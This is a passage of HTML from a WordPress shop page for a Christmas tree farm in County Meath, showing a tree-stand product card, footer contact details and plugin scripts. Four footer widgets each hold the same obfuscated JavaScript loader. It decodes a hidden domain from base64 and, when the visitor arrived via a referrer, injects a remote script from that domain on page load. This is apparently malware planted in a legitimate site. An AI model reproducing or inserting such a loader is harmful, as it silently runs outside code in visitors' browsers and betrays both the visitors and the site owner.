				<img width="300" height="300" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-stand-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Christmas Tree Stand" decoding="async" loading="lazy" srcset="https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-stand-300x300.jpg 300w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-stand-150x150.jpg 150w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-stand-120x120.jpg 120w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-stand-80x80.jpg 80w, https://caulstownchristmastreefarm.ie/wp-content/uploads/2020/11/christmas-tree-stand-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />
	        
	        			</a>
			
			<div class="wishlist">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-673">
		    <div class="yith-wcwl-add-button show" style="display:block">
	        
<a href="/product/christmas-tree/?add_to_wishlist=673" rel="nofollow" data-product-id="673" data-product-type="simple" class="add_to_wishlist single_add_to_wishlist" >
	<i class="ion-ios-heart-outline"></i>Wishlist</a>
<img src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading"/>	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <a href="https://caulstownchristmastreefarm.ie/wishlist/" rel="nofollow" title="View Wishlist"><i class="ion-ios-heart"></i>Wishlist</a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>
</div>			
		</div><div class="content">			<div class="head fix">
                <!-- Title & Category -->
                <div class="title-category float-left">
                    <h5 class="title"><a href="https://caulstownchristmastreefarm.ie/product/christmas-tree-stand/">Christmas Tree Stand</a></h5>
                    <a href="https://caulstownchristmastreefarm.ie/product-category/trees-and-accessories/" rel="tag">Christmas Trees &amp; Accessories</a>                </div>
                <!-- Price -->
                <div class="price float-right">
                	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25,00</bdi></span></span>
                </div>
            </div>
            <div class="action-button fix">
                <a href="/product/christmas-tree/?add-to-cart=673" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_673" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="673" data-product_sku="" aria-label="Add to cart: &ldquo;Christmas Tree Stand&rdquo;" rel="nofollow" data-success_message="&ldquo;Christmas Tree Stand&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_673" class="screen-reader-text">
			</span>
            </div>
		</div>	</div>
</div>
			
		</div>
	</section>
	
</div><!-- #product-666 -->

									</div>
							</div>
		</div>
	</div>

	</main></div>
	

	</div><!-- #content -->
	<!-- START FOOTER AREA -->
	<footer id="footer" class="footer-area footer-section section bg-dark">
				<div class="footer-top-area">
			<div class="container">
				<div class="row">
						

									<div class="col-lg-3 col-md-6  col-12 ">
													<div id="upohar_description_widget-1" class="single-footer footer-widget mb-40 widget widget_upohar_description_widget">				<div class="single-footer-aboutus">
					<div class="footer-logo">
						<a href="https://caulstownchristmastreefarm.ie/" class="logo-footer"><img src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Caulstown-logo-Final-e1724236935401.png						" alt="Footer logo"></a>
					</div>
					<div class="footer-brief">					
						<p>&#039;Where Christmas Traditions are made&#039;

Open November 22nd. Book Now!</p>
					</div>
					<ul class="footer-social">
											</ul>
				</div>
			</div>
			<div id="block-2" class="single-footer footer-widget mb-40 widget widget_block">
<ul class="wp-block-social-links is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/christmastreefarmmeath" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/caulstownchristmastree/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCUXl28ywM6xdUsPtz1Z2MGQ" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div><div id="custom_html-115" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-3" class="single-footer footer-widget mb-40 widget widget_block widget_text">
<p></p>
</div>									</div>

									

									<div class="col-lg-3 col-md-6  col-12 ">
										<div id="custom_html-116" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>

									

									<div class="col-lg-3 col-md-6  col-12 ">
										<div id="nav_menu-2" class="single-footer footer-widget mb-40 widget widget_nav_menu"><div class="menu-caulstown-main-menu-container"><ul id="menu-caulstown-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2019"><a href="https://caulstownchristmastreefarm.ie/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://caulstownchristmastreefarm.ie/visit-the-farm/">Visit The Farm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://caulstownchristmastreefarm.ie/wreath-making-workshop/">Wreath Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667"><a href="https://caulstownchristmastreefarm.ie/meet-santa/">Meet Santa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9826"><a href="https://caulstownchristmastreefarm.ie/book-tickets/">Book Tickets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://caulstownchristmastreefarm.ie/about/">About The Farm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://caulstownchristmastreefarm.ie/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://caulstownchristmastreefarm.ie/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10676"><a href="https://caulstownchristmastreefarm.ie/shop/">Shop Online</a></li>
</ul></div></div><div id="custom_html-117" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>

									

									<div class="col-lg-3 col-md-6  col-12 ">
										<div id="text-2" class="single-footer footer-widget mb-40 widget widget_text">			<div class="textwidget"><p><i class="fas fa-phone"></i><strong> Contact</strong><br />
<a href="tel:0857836400">085 783 6400</a></p>
<p><i class="fas fa-map"></i><strong> Location</strong><br />
Glenairn, Caulstown, Dunboyne, Co. Meath, <span class="E-code-text clearfix print-float-none ng-binding">A86 R126</span></p>
<p><i class="fas fa-clock"></i><strong> Opening Times</strong><br />
Open from 22nd of November!</p>
<p>Mon-Fri: 10 am &#8211; 7 pm<br />
Weekends: 10 am &#8211; 6 pm</p>
</div>
		</div><div id="custom_html-118" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>

												</div>
			</div>
		</div>
		
						
		<div class="footer-bottom">
			<div class="container">
				<div class="copyright">
					<div class="row">
													
<div class="col-sm-12 text-center col-xs-12">
	<div class="copyright-text">
		<p>Copyright © 2026 Caulstown Christmas Tree Farm  |  Powered by <a href="https://digigrow.ie/">Digigrow</a></p>
	</div>
</div>												</div>
				</div>
			</div>
		</div>
	
		</footer>
	
</div><!-- #page -->
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/upohar\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/caulstownchristmastreefarm.ie\/product\/christmas-tree\/#product","name":"Freshly Cut Christmas Trees 5-16ft","url":"https:\/\/caulstownchristmastreefarm.ie\/product\/christmas-tree\/","description":"We deliver locally to the postal areas A83, A84, A85, A86, C15, D09, D11, D15, K78, W23 for an additional \u20ac20 flat fee.\r\nIf you need a delivery outside our local area, please call us at 085 783 6400.\r\nWe also offer Free Local Pickup at our farm in Dunboyne, Co. Meath, A86 R126.\r\nYou can choose your delivery method at checkout.\r\n\r\nFor Christmas Trees over 12ft please call us at 085 783 6400.","image":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/uploads\/2020\/11\/8ft-tree.jpg","sku":666,"offers":[{"@type":"AggregateOffer","lowPrice":"60.00","highPrice":"130.00","offerCount":7,"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/caulstownchristmastreefarm.ie\/product\/christmas-tree\/","seller":{"@type":"Organization","name":"Caulstown Christmas Tree Farm","url":"https:\/\/caulstownchristmastreefarm.ie"},"priceCurrency":"EUR"}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=2477273865885035&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//caulstownchristmastreefarm.ie/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d35ccae31d","remove_from_wishlist_nonce":"e0c13b193d","reload_wishlist_and_adding_elem_nonce":"edb272227b","load_mobile_nonce":"59c146c229","delete_item_nonce":"f9ccec6e0c","save_title_nonce":"8d3ded0ac7","save_privacy_nonce":"b31923b0cd","load_fragments_nonce":"132c84ced9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d35ccae31d","remove_from_wishlist_nonce":"e0c13b193d","reload_wishlist_and_adding_elem_nonce":"edb272227b","load_mobile_nonce":"59c146c229","delete_item_nonce":"f9ccec6e0c","save_title_nonce":"8d3ded0ac7","save_privacy_nonce":"b31923b0cd","load_fragments_nonce":"132c84ced9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d35ccae31d","remove_from_wishlist_nonce":"e0c13b193d","reload_wishlist_and_adding_elem_nonce":"edb272227b","load_mobile_nonce":"59c146c229","delete_item_nonce":"f9ccec6e0c","save_title_nonce":"8d3ded0ac7","save_privacy_nonce":"b31923b0cd","load_fragments_nonce":"132c84ced9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d35ccae31d","remove_from_wishlist_nonce":"e0c13b193d","reload_wishlist_and_adding_elem_nonce":"edb272227b","load_mobile_nonce":"59c146c229","delete_item_nonce":"f9ccec6e0c","save_title_nonce":"8d3ded0ac7","save_privacy_nonce":"b31923b0cd","load_fragments_nonce":"132c84ced9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d35ccae31d","remove_from_wishlist_nonce":"e0c13b193d","reload_wishlist_and_adding_elem_nonce":"edb272227b","load_mobile_nonce":"59c146c229","delete_item_nonce":"f9ccec6e0c","save_title_nonce":"8d3ded0ac7","save_privacy_nonce":"b31923b0cd","load_fragments_nonce":"132c84ced9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/caulstownchristmastreefarm.ie\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d35ccae31d","remove_from_wishlist_nonce":"e0c13b193d","reload_wishlist_and_adding_elem_nonce":"edb272227b","load_mobile_nonce":"59c146c229","delete_item_nonce":"f9ccec6e0c","save_title_nonce":"8d3ded0ac7","save_privacy_nonce":"b31923b0cd","load_fragments_nonce":"132c84ced9"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/caulstownchristmastreefarm.ie"};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.10.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/caulstownchristmastreefarm.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://caulstownchristmastreefarm.ie/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
